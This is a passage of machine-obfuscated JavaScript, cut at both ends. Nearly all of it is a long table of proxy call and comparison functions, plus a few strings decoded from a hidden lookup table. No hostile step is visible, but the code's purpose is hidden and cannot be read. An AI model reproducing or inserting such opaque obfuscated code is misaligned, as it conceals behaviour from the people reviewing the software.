_0xbff6b8==_0x3f9457;},'pIdGz':function(_0x582fc8,_0x3eb301){return _0x582fc8(_0x3eb301);},'gZtjn':function(_0x444ab4,_0x559bbc){return _0x444ab4(_0x559bbc);},'yEKKs':function(_0x22c347,_0x53e026){return _0x22c347==_0x53e026;},'ghYHu':function(_0x15dec1,_0x3cf3a5){return _0x15dec1(_0x3cf3a5);},'akEQe':function(_0x4c1248,_0x31d5bd){return _0x4c1248(_0x31d5bd);},'vMjTX':function(_0x3e1a6c,_0x5047a1){return _0x3e1a6c==_0x5047a1;},'zStAR':function(_0x1672bd,_0x7b12df){return _0x1672bd(_0x7b12df);},'gZVix':function(_0x1c46ad,_0x39fae3,_0x434d98,_0x1ccb0f){return _0x1c46ad(_0x39fae3,_0x434d98,_0x1ccb0f);},'WXDLU':function(_0x573b7d,_0x160ec2,_0x2c591f){return _0x573b7d(_0x160ec2,_0x2c591f);},'uFPkk':function(_0x18f1ba,_0x2b149f,_0xd5e013){return _0x18f1ba(_0x2b149f,_0xd5e013);},'mZWlz':_0x423660(0x199c)+_0x423660(0x164b)+_0x423660(0x161b),'YZmEg':function(_0x43468b,_0x1e1790){return _0x43468b==_0x1e1790;},'uWusj':function(_0x5dc1be,_0x3f94b5){return _0x5dc1be(_0x3f94b5);},'GMxcv':function(_0x4520de,_0xed0738){return _0x4520de(_0xed0738);},'Tppng':function(_0x393627,_0x1db5d7){return _0x393627(_0x1db5d7);},'gayob':function(_0x52bb07,_0x524d4e){return _0x52bb07==_0x524d4e;},'EUMKA':function(_0x263a47,_0x708f56){return _0x263a47(_0x708f56);},'DiHSd':function(_0x31e83d,_0x216acb){return _0x31e83d(_0x216acb);},'nUtWW':function(_0x5c289f,_0x6f04bd){return _0x5c289f==_0x6f04bd;},'SEHKS':function(_0x2d7364,_0x32f357){return _0x2d7364(_0x32f357);},'rFlKK':function(_0xec6171,_0x3160f0){return _0xec6171==_0x3160f0;},'yjHPJ':function(_0x2e0e64,_0xd943b5){return _0x2e0e64(_0xd943b5);},'PSneH':function(_0x34f757,_0x5edb5b){return _0x34f757(_0x5edb5b);},'XVDBl':function(_0x561946,_0x7415f4){return _0x561946==_0x7415f4;},'AmVBF':function(_0x964f8c,_0xc75410){return _0x964f8c(_0xc75410);},'DJMGa':function(_0x2e6a04,_0x16352c){return _0x2e6a04(_0x16352c);},'HPkeF':function(_0x29508a,_0x2cf9bb){return _0x29508a(_0x2cf9bb);},'Vuvnk':function(_0x265798,_0x5593b3){return _0x265798==_0x5593b3;},'yXPCH':function(_0x26c0e4,_0x435085){return _0x26c0e4(_0x435085);},'EkANm':function(_0x3792bd,_0x587a77){return _0x3792bd==_0x587a77;},'yXdJK':function(_0x393ee1,_0x16f91b){return _0x393ee1(_0x16f91b);},'YtQWu':function(_0x47bc35,_0xdb5bd0){return _0x47bc35(_0xdb5bd0);},'kyDZo':function(_0x105188,_0x289f54){return _0x105188(_0x289f54);},'cGbuz':function(_0x15474c,_0x450cfa){return _0x15474c(_0x450cfa);},'rWdYz':function(_0x3e7bed,_0x47cf16){return _0x3e7bed==_0x47cf16;},'GUvVF':function(_0x322dd0,_0xa538c6){return _0x322dd0==_0xa538c6;},'nNfQB':function(_0xe4cc73,_0x21414a){return _0xe4cc73(_0x21414a);},'EkXwn':function(_0x2cf5e,_0x467582){return _0x2cf5e==_0x467582;},'DTQRq':function(_0xb6a0fa,_0x188069){return _0xb6a0fa(_0x188069);},'UAgtw':function(_0x380b7a,_0xb3b9b3){return _0x380b7a(_0xb3b9b3);},'sxmfO':function(_0x5b7b18,_0x5afeaa){return _0x5b7b18(_0x5afeaa);},'kwWuH':function(_0x3446b5,_0x5d0483){return _0x3446b5==_0x5d0483;},'MZVpt':function(_0x54d6a1,_0x4cbce2){return _0x54d6a1==_0x4cbce2;},'HDxko':function(_0x39dce3,_0x47cc0b){return _0x39dce3(_0x47cc0b);},'EYiIs':function(_0x5e1ae8,_0xdaa0ae){return _0x5e1ae8==_0xdaa0ae;},'yLrOY':function(_0x16968d,_0x48f048){return _0x16968d(_0x48f048);},'RurHe':function(_0x4df3dc,_0x2ac79d){return _0x4df3dc==_0x2ac79d;},'bcFpK':function(_0x9a8a9,_0x161ba4){return _0x9a8a9(_0x161ba4);},'qLVaM':function(_0x39d3c6,_0x5c8222){return _0x39d3c6(_0x5c8222);},'pcJbU':function(_0x336e93,_0x1bb28c){return _0x336e93(_0x1bb28c);},'QinEa':function(_0x59e71e,_0x2781db){return _0x59e71e(_0x2781db);},'OEpeu':function(_0x5d26e5,_0x4a0e19){return _0x5d26e5(_0x4a0e19);},'ngfss':function(_0x40cbac,_0x49abd8){return _0x40cbac==_0x49abd8;},'LhECt':function(_0x5fef01,_0x99dbb){return _0x5fef01(_0x99dbb);},'ybCQS':function(_0x1dcaa9,_0x54efb5){return _0x1dcaa9==_0x54efb5;},'YQUTh':function(_0x1c4b1c,_0x368ec4){return _0x1c4b1c(_0x368ec4);},'WxlUT':_0x423660(0x183d)+_0x423660(0x196e)+_0x423660(0x122e),'ophrn':function(_0x77556b,_0x25d095,_0x26f7da){return _0x77556b(_0x25d095,_0x26f7da);},'xfUIB':function(_0x3c2a35,_0x3aaab4){return _0x3c2a35==_0x3aaab4;},'ORanl':function(_0x2fc503,_0x51a89f){return _0x2fc503(_0x51a89f);},'atqGn':function(_0x1017f8,_0x5389c3){return _0x1017f8(_0x5389c3);},'XpFSr':function(_0x2cb99e,_0x39678b){return _0x2cb99e==_0x39678b;},'xkWSV':function(_0x295c21,_0x17312f){return _0x295c21(_0x17312f);},'rAFlO':function(_0x31fafb,_0x147bb7){return _0x31fafb==_0x147bb7;},'yaayl':function(_0x3e6e59,_0x4ce503){return _0x3e6e59(_0x4ce503);},'xYpYC':function(_0x4fd87c,_0x1834bf){return _0x4fd87c(_0x1834bf);},'hJMUI':function(_0x318a1e,_0x4ee73a){return _0x318a1e==_0x4ee73a;},'spwjI':function(_0x2f4910,_0x569ad1){return _0x2f4910==_0x569ad1;},'WmRMx':function(_0x26f14b,_0x5193df){return _0x26f14b(_0x5193df);},'lUUha':function(_0x2e53fc,_0x15fd88){return _0x2e53fc(_0x15fd88);},'XdpbS':function(_0x53fa62,_0x1d45f5){return _0x53fa62==_0x1d45f5;},'xsiZi':function(_0x5d8e27,_0x3d2939){return _0x5d8e27(_0x3d2939);},'BSakv':function(_0x45e433,_0xc717bf){return _0x45e433(_0xc717bf);},'ZbTpq':function(_0x5ee60d,_0x33749b){return _0x5ee60d==_0x33749b;},'pUREi':function(_0x867640,_0x21dc6f){return _0x867640(_0x21dc6f);},'JVVoz':function(_0x5d78b8,_0x4a82e7){return _0x5d78b8==_0x4a82e7;},'osNqM':function(_0x24847c,_0x5e78b8){return _0x24847c(_0x5e78b8);},'VBOib':function(_0x17711e,_0x41c35b){return _0x17711e==_0x41c35b;},'OQFEV':function(_0x5521dc,_0x5ae510){return _0x5521dc(_0x5ae510);},'BOQeC':function(_0x4adcd8,_0xed0392){return _0x4adcd8==_0xed0392;},'UZSMz':function(_0x1a310e,_0xdfc218){return _0x1a310e(_0xdfc218);},'BAoKI':function(_0x4fe265,_0x2834a6){return _0x4fe265==_0x2834a6;},'rzOKL':function(_0x480800,_0x27f14d){return _0x480800(_0x27f14d);},'YAqvc':function(_0x330fda,_0x1a8aa7){return _0x330fda(_0x1a8aa7);},'fcOwh':function(_0x43f8e9,_0x57e342){return _0x43f8e9(_0x57e342);},'gSYww':function(_0x55b95e,_0x211edb){return _0x55b95e==_0x211edb;},'pJJzM':function(_0x3c8e3d,_0x3c061b){return _0x3c8e3d(_0x3c061b);},'icXLo':function(_0x2bc1b7,_0x3ab742){return _0x2bc1b7(_0x3ab742);},'DlTxa':function(_0x1d863e,_0x210930){return _0x1d863e==_0x210930;},'mCGqz':function(_0x11dc87,_0x5df127){return _0x11dc87(_0x5df127);},'Alxzq':function(_0x379625,_0x375eba){return _0x379625(_0x375eba);},'sAGXu':function(_0x21b46a,_0x397708){return _0x21b46a(_0x397708);},'OxRdy':function(_0x294a57,_0xa6d361){return _0x294a57==_0xa6d361;},'WOAgb':function(_0x1ed099,_0x28dd15){return _0x1ed099(_0x28dd15);},'ZPpJc':function(_0x4b2306,_0x539b78){return _0x4b2306(_0x539b78);},'ItPWL':function(_0x7a365e,_0x2b9bbe,_0x124b7a,_0x461bae){return _0x7a365e(_0x2b9bbe,_0x124b7a,_0x461bae);},'KSoBh':function(_0x570a00,_0x1a133e,_0x5115c2){return _0x570a00(_0x1a133e,_0x5115c2);},'hTdWU':function(_0x284e49,_0xe50896){return _0x284e49==_0xe50896;},'BGeVg':function(_0x47f942,_0x16716e){return _0x47f942(_0x16716e);},'vGrpQ':function(_0x189ffb,_0x292194){return _0x189ffb==_0x292194;},'cFwFq':function(_0x502e26,_0x15d360){return _0x502e26(_0x15d360);},'KNzuV':function(_0xbaa0a8,_0x3806ca){return _0xbaa0a8==_0x3806ca;},'fMUKD':function(_0xc8af41,_0x48cc81){return _0xc8af41(_0x48cc81);},'uPSGE':function(_0x53dca8,_0x53a13b){return _0x53dca8(_0x53a13b);},'fyMvn':function(_0x4add52,_0xff6661){return _0x4add52(_0xff6661);},'zWtUO':function(_0x538f60,_0x4b5a76){return _0x538f60(_0x4b5a76);},'Drthd':function(_0x1d285c,_0x2afb22){return _0x1d285c(_0x2afb22);},'akkOP':function(_0x34036b,_0x4dbaae){return _0x34036b(_0x4dbaae);},'GWYmL':function(_0x3ee473,_0x114dc3){return _0x3ee473(_0x114dc3);},'uzKKn':function(_0x41387f,_0x552639){return _0x41387f(_0x552639);},'aNfuW':function(_0x1653f5,_0x428781){return _0x1653f5(_0x428781);},'Rztqi':function(_0x5f46d2,_0x8e19cb){return _0x5f46d2==_0x8e19cb;},'SdXTB':function(_0x36a6c5,_0x34cccb){return _0x36a6c5(_0x34cccb);},'XoRMQ':function(_0x4b3b5e,_0x3cd670){return _0x4b3b5e(_0x3cd670);},'JeRUr':function(_0x19ae22,_0x322c31){return _0x19ae22(_0x322c31);},'RGGqu':function(_0x491e5d,_0x10b28b){return _0x491e5d(_0x10b28b);},'jkHpo':function(_0x4ea896,_0x485d1f){return _0x4ea896(_0x485d1f);},'VBAkZ':function(_0x3e7df4,_0x443cab){return _0x3e7df4(_0x443cab);},'wbZae':function(_0x16eb11,_0x3c7640){return _0x16eb11(_0x3c7640);},'qEjrX':function(_0x51c05d,_0x43c7ab){return _0x51c05d==_0x43c7ab;},'UomWn':function(_0x2fa4d1,_0x206c55){return _0x2fa4d1(_0x206c55);},'yPdqt':function(_0x49f341,_0x2e204f){return _0x49f341(_0x2e204f);},'UWfxI':function(_0x1a6421,_0x2e6ac1){return _0x1a6421==_0x2e6ac1;},'ZBKlY':function(_0x27b935,_0x5c83d4){return _0x27b935==_0x5c83d4;},'uphge':function(_0x4254c4,_0x141d97){return _0x4254c4(_0x141d97);},'adFzA':function(_0x29f16a,_0x5853d9){return _0x29f16a==_0x5853d9;},'rvEjp':function(_0x318a2f,_0x5e8f44){return _0x318a2f(_0x5e8f44);},'ZYjbA':function(_0x46a9fc,_0x4c589f){return _0x46a9fc==_0x4c589f;},'BTLJr':function(_0x46bcc6,_0x2fb585){return _0x46bcc6(_0x2fb585);},'KgXSM':function(_0x5c1bf2,_0xa7b9a1){return _0x5c1bf2==_0xa7b9a1;},'SHKcW':function(_0x11bd65,_0x189c67){return _0x11bd65(_0x189c67);},'HoAAv':function(_0x39930e,_0x49e432){return _0x39930e==_0x49e432;},'rwfCo':function(_0x2f6752,_0x2593be){return _0x2f6752(_0x2593be);},'dPGFB':function(_0xdffe0f,_0x22ad06){return _0xdffe0f==_0x22ad06;},'eLKnW':function(_0x4f9a1e,_0x22b3f9){return _0x4f9a1e(_0x22b3f9);},'YOHdE':function(_0x3a064a,_0xf0a64a){return _0x3a064a==_0xf0a64a;},'msqYx':function(_0x580334,_0x22c49e){return _0x580334(_0x22c49e);},'oKEtB':function(_0x784cf4,_0x4e6a17){return _0x784cf4==_0x4e6a17;},'zaIiJ':function(_0x1d1001,_0xdc53c){return _0x1d1001==_0xdc53c;},'tTyfw':function(_0x313f0b,_0x495806){return _0x313f0b(_0x495806);},'dAoGN':function(_0x20ca26,_0x3169f3){return _0x20ca26==_0x3169f3;},'gXKpY':function(_0x21c9c7,_0x1cfdf0){return _0x21c9c7(_0x1cfdf0);},'EqGRx':function(_0xf85b45,_0x41d2a3){return _0xf85b45(_0x41d2a3);},'nYTMJ':function(_0x453958,_0x5a27a1){return _0x453958==_0x5a27a1;},'sMCIv':function(_0x5a3a08,_0x33869f){return _0x5a3a08(_0x33869f);},'lCxQP':function(_0x26a64b,_0x204643){return _0x26a64b==_0x204643;},'aOfVS':function(_0xa83cd7,_0x366ee6){return _0xa83cd7(_0x366ee6);},'fIvWK':function(_0x27b8b4,_0x15f403){return _0x27b8b4==_0x15f403;},'RTfCT':function(_0x37dd0b,_0x5a9202){return _0x37dd0b(_0x5a9202);},'WsCco':function(_0x406de5,_0x569bbd){return _0x406de5(_0x569bbd);},'RItpj':function(_0x199714,_0xba7e9c){return _0x199714(_0xba7e9c);},'SANaP':function(_0x4aaf78,_0x41b688){return _0x4aaf78(_0x41b688);},'fiLfu':function(_0x219e9a,_0xc45893){return _0x219e9a(_0xc45893);},'OLcgJ':function(_0x3f3065,_0x22e45a){return _0x3f3065(_0x22e45a);},'EKvlV':function(_0x46fbb3,_0x5356af){return _0x46fbb3(_0x5356af);},'RfJqO':function(_0x4c28cf,_0xcb0c1c){return _0x4c28cf(_0xcb0c1c);},'MPRCJ':function(_0x244df5,_0x459f44){return _0x244df5==_0x459f44;},'WSYPs':function(_0x45870c,_0x3fcda2){return _0x45870c(_0x3fcda2);},'XKHfD':function(_0x3b780e,_0x4aecc0){return _0x3b780e(_0x4aecc0);},'UCpPc':function(_0x57e5a9,_0x4e4a31){return _0x57e5a9==_0x4e4a31;},'tJBNy':function(_0x1f1951,_0x42a5b5){return _0x1f1951(_0x42a5b5);},'YsExg':function(_0x9eb706,_0x21ccc1){return _0x9eb706(_0x21ccc1);},'zkXfk':function(_0x5d654c,_0x44c4c7){return _0x5d654c(_0x44c4c7);},'RqQbS':function(_0x2f9ea2,_0x5c84a4){return _0x2f9ea2(_0x5c84a4);},'NjJFx':function(_0x436177,_0x3224ff){return _0x436177(_0x3224ff);},'HAQNf':function(_0x55f3e6,_0x15f69a){return _0x55f3e6==_0x15f69a;},'yqiAw':function(_0x5ad160,_0x4396af){return _0x5ad160(_0x4396af);},'fyEpn':function(_0x4ca456,_0xbe044d){return _0x4ca456(_0xbe044d);},'FQNrq':function(_0x334103,_0x1ab07f){return _0x334103(_0x1ab07f);},'NwjNv':function(_0x54427e,_0x43a40a){return _0x54427e(_0x43a40a);},'ZaroD':function(_0x4d21d1,_0x12cad1){return _0x4d21d1==_0x12cad1;},'fEMZI':function(_0x23145d,_0x26b899){return _0x23145d(_0x26b899);},'CiUyK':function(_0x47824a,_0xf6314c){return _0x47824a(_0xf6314c);},'jPqQT':function(_0x4e8b2b,_0x4d71ac){return _0x4e8b2b(_0x4d71ac);},'xRVtY':function(_0x1b246d,_0x28f149){return _0x1b246d==_0x28f149;},'AqBca':function(_0x583905,_0x32ef1b){return _0x583905(_0x32ef1b);},'mlsYX':function(_0x46c0ee,_0xe0ee61){return _0x46c0ee(_0xe0ee61);},'fHMtB':function(_0x286e3f,_0x177fb2){return _0x286e3f==_0x177fb2;},'xwGXn':function(_0x326159,_0x3cc62a){return _0x326159(_0x3cc62a);},'Ztamh':function(_0x493605,_0x2a2c00){return _0x493605==_0x2a2c00;},'zoptO':function(_0x43b1e0,_0x4c33d7){return _0x43b1e0(_0x4c33d7);},'rvsBs':function(_0xd6be60,_0x335543){return _0xd6be60==_0x335543;},'tzcEz':function(_0x37a4c6,_0x5f2133){return _0x37a4c6(_0x5f2133);},'xTAMT':function(_0x35af54,_0x3bcce4){return _0x35af54(_0x3bcce4);},'oaGMy':function(_0x4f0026,_0x35d660){return _0x4f0026==_0x35d660;},'TxpuD':function(_0x272b1e,_0x4c531c){return _0x272b1e==_0x4c531c;},'kdMHQ':function(_0x11bcaf,_0x5228c4){return _0x11bcaf(_0x5228c4);},'emBCg':function(_0x23bc14,_0x395465){return _0x23bc14==_0x395465;},'YecxE':function(_0x5a3f79,_0x5c3896){return _0x5a3f79(_0x5c3896);},'ojXMn':_0x423660(0x18ff)+_0x423660(0x633)+_0x423660(0x12fa),'bCyXH':function(_0x3cb8d4,_0x120ad4,_0x22c449){return _0x3cb8d4(_0x120ad4,_0x22c449);},'JVHBj':_0x423660(0xc2f)+_0x423660(0x633)+_0x423660(0x12fa),'MMXfL':function(_0x347b5c,_0x1c79f9){return _0x347b5c==_0x1c79f9;},'jhTWV':function(_0x2f4be9,_0x5294e8){return _0x2f4be9(_0x5294e8);},'bKWtd':function(_0x5c9a05,_0x1dfef1){return _0x5c9a05(_0x1dfef1);},'rFcQy':function(_0x3a3c2a,_0x510a77){return _0x3a3c2a==_0x510a77;},'szUhC':function(_0x40eb62,_0xb4c67f){return _0x40eb62==_0xb4c67f;},'tHPVp':function(_0x3538ff,_0x3def3f){return _0x3538ff(_0x3def3f);},'ruSLD':function(_0x4ac51b,_0x5f6292){return _0x4ac51b==_0x5f6292;},'XJpPU':function(_0x4baecb,_0xacd16e){return _0x4baecb(_0xacd16e);},'mXWcV':function(_0x43200c,_0x19ac04){return _0x43200c(_0x19ac04);},'BSxHu':function(_0x2e0c9d,_0x113966){return _0x2e0c9d==_0x113966;},'ngUtF':function(_0x3d5fbe,_0x285ecd){return _0x3d5fbe(_0x285ecd);},'QNyiC':function(_0x225f37,_0x32fa65){return _0x225f37(_0x32fa65);},'tKsKj':function(_0x43c7b1,_0x195faf){return _0x43c7b1(_0x195faf);},'WkDoe':function(_0x10fef1,_0x45a9d0){return _0x10fef1(_0x45a9d0);},'aYztL':function(_0x2bc94e,_0x3cb323){return _0x2bc94e(_0x3cb323);},'gfkvL':function(_0x549603,_0x19ea62){return _0x549603==_0x19ea62;},'dczXw':function(_0x1016de,_0x46409f){return _0x1016de(_0x46409f);},'FxdZZ':function(_0x2e04cc,_0x3184ee){return _0x2e04cc(_0x3184ee);},'MiXvR':function(_0x1d5207,_0x22b140){return _0x1d5207(_0x22b140);},'vgYaK':function(_0x581793,_0x271401){return _0x581793==_0x271401;},'IkngZ':function(_0x4df85e,_0x59d8b2){return _0x4df85e(_0x59d8b2);},'OeEfQ':function(_0x57bf41,_0x21b5e1){return _0x57bf41==_0x21b5e1;},'vfLNX':function(_0x435ba1,_0x539412){return _0x435ba1(_0x539412);},'IeOTH':function(_0x51750b,_0x9187f){return _0x51750b==_0x9187f;},'NFOKV':function(_0x5a8a30,_0x538ae1){return _0x5a8a30(_0x538ae1);},'SQXtP':function(_0x977560,_0x510884){return _0x977560(_0x510884);},'hPZWJ':function(_0x173870,_0x571a65){return _0x173870==_0x571a65;},'HXZaU':function(_0x31aee1,_0x1602eb){return _0x31aee1(_0x1602eb);},'mYAkr':function(_0x3ea2bc,_0x14f94e){return _0x3ea2bc==_0x14f94e;},'IfOPb':function(_0x3ea24c,_0x5cc6fe){return _0x3ea24c(_0x5cc6fe);},'xqgpk':function(_0x4e1733,_0x3f827d){return _0x4e1733==_0x3f827d;},'qDwai':function(_0x1c8bd1,_0x1e4f64){return _0x1c8bd1(_0x1e4f64);},'hbuRA':function(_0x440915,_0x2a73c0){return _0x440915==_0x2a73c0;},'EDIST':function(_0x369697,_0x34d2e5){return _0x369697==_0x34d2e5;},'tDiob':function(_0x1f8b10,_0x449593){return _0x1f8b10(_0x449593);},'DxBwK':function(_0x1a1854,_0x55d18d){return _0x1a1854==_0x55d18d;},'zzdgf':function(_0x1e3e12,_0x17376a){return _0x1e3e12(_0x17376a);},'NGYfS':function(_0x2c3f31,_0x273f76,_0x41ec8f,_0x4018c7){return _0x2c3f31(_0x273f76,_0x41ec8f,_0x4018c7);},'nAHgt':function(_0x14e672,_0x2f836a,_0x158906){return _0x14e672(_0x2f836a,_0x158906);},'PjldX':function(_0x5da167,_0x2d8da0){return _0x5da167==_0x2d8da0;},'hOVec':function(_0x15e435,_0x1f8674){return _0x15e435(_0x1f8674);},'jMyjA':function(_0x2d8634,_0x9ef607){return _0x2d8634==_0x9ef607;},'vbKkm':function(_0x2dbb9d,_0x34f3be){return _0x2dbb9d(_0x34f3be);},'WRaxu':function(_0x2bbd0e,_0x4256bb){return _0x2bbd0e(_0x4256bb);},'fdWmn':function(_0x2e3951,_0x433ad8){return _0x2e3951==_0x433ad8;},'GKToG':function(_0x5ed384,_0xba0fec){return _0x5ed384(_0xba0fec);},'uAhoH':function(_0x3539f7,_0x3585eb){return _0x3539f7==_0x3585eb;},'uECSi':function(_0x497d47,_0x221de8){return _0x497d47==_0x221de8;},'gDJwR':function(_0x277c3b,_0x4181b0){return _0x277c3b(_0x4181b0);},'HFLLR':function(_0x3f88da,_0xa86c6c){return _0x3f88da==_0xa86c6c;},'biaFv':function(_0x1ec751,_0x3f1230){return _0x1ec751==_0x3f1230;},'pPzME':function(_0x5630fe,_0x4ab303){return _0x5630fe(_0x4ab303);},'yrruA':function(_0x264642,_0x41d88d){return _0x264642==_0x41d88d;},'qbFug':function(_0x271f32,_0x1e3a21){return _0x271f32==_0x1e3a21;},'GCjwD':function(_0x5c1b0d,_0x3ee9d8){return _0x5c1b0d(_0x3ee9d8);},'gyxqJ':function(_0x14f7f6,_0x1e31ab){return _0x14f7f6(_0x1e31ab);},'neUQY':function(_0x10c1b0,_0x72b3b8){return _0x10c1b0(_0x72b3b8);},'jwmHo':function(_0x3467db,_0x236808){return _0x3467db==_0x236808;},'MoWWp':function(_0x84c0e0,_0x4aff9f){return _0x84c0e0(_0x4aff9f);},'HevFO':function(_0x41e34f,_0x197a99){return _0x41e34f==_0x197a99;},'XgpvK':function(_0xe9ccbf,_0x42d07d){return _0xe9ccbf(_0x42d07d);},'ROORd':function(_0x2a433b,_0x1ebca0){return _0x2a433b==_0x1ebca0;},'kjxHU':function(_0x6a81e5,_0x455815){return _0x6a81e5(_0x455815);},'xKjSp':function(_0x3878ea,_0x23427b){return _0x3878ea(_0x23427b);},'doivX':function(_0x451b24,_0x2e947d){return _0x451b24(_0x2e947d);},'oQnaA':function(_0x3c0ad3,_0x3ff2d8){return _0x3c0ad3(_0x3ff2d8);},'ToYlv':function(_0xaba313,_0x5627d2){return _0xaba313(_0x5627d2);},'jyuhP':function(_0x477fdb,_0x2712fb){return _0x477fdb(_0x2712fb);},'hpaLq':function(_0x21a49f,_0x113788){return _0x21a49f(_0x113788);},'eQZFJ':function(_0x5ea0a9,_0x6c2857){return _0x5ea0a9==_0x6c2857;},'uQWsZ':function(_0x19ac75,_0x565991){return _0x19ac75(_0x565991);},'aGSKy':function(_0x564a7a,_0x55511a){return _0x564a7a(_0x55511a);},'xXAoa':function(_0x1a4bf1,_0x274384){return _0x1a4bf1(_0x274384);},'KfHJz':_0x423660(0x167)+_0x423660(0x633)+_0x423660(0x12fa),'gaifO':_0x423660(0x1700)+_0x423660(0x774)+_0x423660(0x8c4),'EReIA':function(_0x3281ca,_0x10b221){return _0x3281ca==_0x10b221;},'JvCzS':function(_0x46071b,_0x59e1de){return _0x46071b(_0x59e1de);},'YHADS':function(_0x510433,_0x1669a6){return _0x510433==_0x1669a6;},'riIah':function(_0x3c44a5,_0x547bd8){return _0x3c44a5(_0x547bd8);},'gIlnD':function(_0x96fec7,_0x42308e){return _0x96fec7==_0x42308e;},'JusSM':function(_0x43268a,_0x2c9d3b){return _0x43268a(_0x2c9d3b);},'wKFuE':function(_0x550168,_0x184b7e){return _0x550168==_0x184b7e;},'qetqo':function(_0xeaa1dd,_0x4cbf32){return _0xeaa1dd(_0x4cbf32);},'AqYmG':function(_0x41e902,_0x3afc61){return _0x41e902==_0x3afc61;},'skPEw':function(_0x4b7d9e,_0x4d8c01){return _0x4b7d9e(_0x4d8c01);},'Jgiyb':function(_0x89e2dc,_0x16b07d){return _0x89e2dc(_0x16b07d);},'qXKSx':function(_0x244719,_0x5d6d66){return _0x244719(_0x5d6d66);},'zOVQv':function(_0x4d29f4,_0x4fc6d2){return _0x4d29f4(_0x4fc6d2);},'afRxj':function(_0xbaa5e8,_0x2c1842){return _0xbaa5e8(_0x2c1842);},'cpuPl':function(_0x475692,_0x6359b){return _0x475692(_0x6359b);},'aIQGY':function(_0x51d49d,_0x1a835f){return _0x51d49d==_0x1a835f;},'oxezy':function(_0x24cc89,_0x2e192f){return _0x24cc89(_0x2e192f);},'kDcHq':function(_0x3edd44,_0x2bc06f){return _0x3edd44==_0x2bc06f;},'SxZsm':function(_0x42cd7a,_0x2fe562){return _0x42cd7a(_0x2fe562);},'prOzj':function(_0x200b3f,_0x14e15d){return _0x200b3f(_0x14e15d);},'hMiUO':function(_0x1a15e1,_0x40bc5a){return _0x1a15e1==_0x40bc5a;},'ZYbgj':function(_0x23a687,_0x1fd920){return _0x23a687(_0x1fd920);},'QvDNq':function(_0x373355,_0x3f563c){return _0x373355(_0x3f563c);},'ploeZ':function(_0x342ba9,_0x53bc4b){return _0x342ba9==_0x53bc4b;},'gmXjg':function(_0x5df0f1,_0x51409d){return _0x5df0f1(_0x51409d);},'jFeDY':function(_0x428a37,_0xa24205){return _0x428a37==_0xa24205;},'rKwhY':function(_0x368d6f,_0x22a201){return _0x368d6f(_0x22a201);},'otXfG':function(_0x2942c9,_0x309000){return _0x2942c9(_0x309000);},'wIVhA':function(_0x402f80,_0x49b0f2){return _0x402f80(_0x49b0f2);},'NQHbB':function(_0x272c06,_0x38d173){return _0x272c06==_0x38d173;},'mnYCu':function(_0x4c0ce0,_0x2ddc23){return _0x4c0ce0(_0x2ddc23);},'zaZjb':function(_0x3a15be,_0xfc005a){return _0x3a15be==_0xfc005a;},'yfoDm':function(_0x20f84e,_0x4eaf81){return _0x20f84e==_0x4eaf81;},'fSTfb':function(_0x13f079,_0x10e5b9){return _0x13f079==_0x10e5b9;},'HwYwO':function(_0x1fe990,_0x4fc42a){return _0x1fe990(_0x4fc42a);},'mYTNp':function(_0x204883,_0x457e2c){return _0x204883(_0x457e2c);},'UyGAg':function(_0x27e5c1,_0x539b00){return _0x27e5c1==_0x539b00;},'GdOce':function(_0x12c1e1,_0x25e192){return _0x12c1e1(_0x25e192);},'gEjoH':function(_0x1eab6a,_0x15aaf9){return _0x1eab6a==_0x15aaf9;},'ENgRa':function(_0x4e4a2b,_0x83ae44,_0x391ba3){return _0x4e4a2b(_0x83ae44,_0x391ba3);},'kuxZb':function(_0x1a5658,_0x2e2406){return _0x1a5658(_0x2e2406);},'EFunX':function(_0x16e4be,_0x19f5fc){return _0x16e4be==_0x19f5fc;},'tyPws':function(_0x3fdbbd,_0x4e2bda){return _0x3fdbbd==_0x4e2bda;},'QJrRz':function(_0x7d133f,_0x6bed28){return _0x7d133f(_0x6bed28);},'epcZj':function(_0x264486,_0x54ede6){return _0x264486==_0x54ede6;},'UyrfA':function(_0x4749e7,_0x178028){return _0x4749e7(_0x178028);},'mkLPF':function(_0x3b4287,_0x3096d7){return _0x3b4287(_0x3096d7);},'tWPDm':function(_0x7007e3,_0x41c4cb){return _0x7007e3==_0x41c4cb;},'qZHXx':function(_0x1b6152,_0x3877f9){return _0x1b6152(_0x3877f9);},'gZNUX':function(_0x5e80d8,_0x23c213){return _0x5e80d8(_0x23c213);},'OEuot':function(_0x211deb,_0x2052c6){return _0x211deb(_0x2052c6);},'FpDDA':function(_0x57c315,_0x4dc65d){return _0x57c315==_0x4dc65d;},'AOJbB':function(_0x3ae670,_0x20cda1){return _0x3ae670(_0x20cda1);},'zOarF':function(_0x1d943b,_0x574913){return _0x1d943b==_0x574913;},'qJsGE':function(_0x3fb147,_0x58c7e1){return _0x3fb147==_0x58c7e1;},'OqPeh':function(_0x17fadc,_0x1c1555){return _0x17fadc(_0x1c1555);},'ZVpkv':function(_0x39f99b,_0x231937){return _0x39f99b(_0x231937);},'VFAcb':function(_0x371dab,_0xf4c01d){return _0x371dab==_0xf4c01d;},'vZqWu':function(_0x59c3a4,_0x9bc84b){return _0x59c3a4(_0x9bc84b);},'cWmpX':function(_0x15f50c,_0x228859){return _0x15f50c(_0x228859);},'FrIyh':function(_0x3400e4,_0x5817ae){return _0x3400e4==_0x5817ae;},'FuuGV':function(_0x10ee45,_0x58e678){return _0x10ee45==_0x58e678;},'iFeay':function(_0x922821,_0x4413ff){return _0x922821==_0x4413ff;},'HwAeD':function(_0x438392,_0x19c71a){return _0x438392(_0x19c71a);},'ccgVp':function(_0x3602b7,_0x51d9a4){return _0x3602b7(_0x51d9a4);},'tFtUx':function(_0x2b4b3c,_0x256677){return _0x2b4b3c==_0x256677;},'WHEyU':function(_0x3204a7,_0x33488c){return _0x3204a7(_0x33488c);},'SBDAo':function(_0x258243,_0x2bedcc){return _0x258243(_0x2bedcc);},'RySME':function(_0x197c48,_0x312c6d){return _0x197c48(_0x312c6d);},'YLQGP':function(_0x537951,_0x3c3228){return _0x537951(_0x3c3228);},'XJcMS':function(_0x2d89e1,_0x425592){return _0x2d89e1(_0x425592);},'rQIXh':function(_0x7227b0,_0x56165d){return _0x7227b0==_0x56165d;},'zRrtv':function(_0x3b1aa1,_0x1fe77d){return _0x3b1aa1(_0x1fe77d);},'nQOns':function(_0x353e2a,_0x56b1c1){return _0x353e2a(_0x56b1c1);},'WaEFM':function(_0x41be23,_0x142a28){return _0x41be23(_0x142a28);},'AskjJ':function(_0x4e342c,_0xea5d3e){return _0x4e342c(_0xea5d3e);},'lCqyw':function(_0x4c5d05,_0xd1986f){return _0x4c5d05==_0xd1986f;},'TgRvt':function(_0xec25e,_0x4b6e64){return 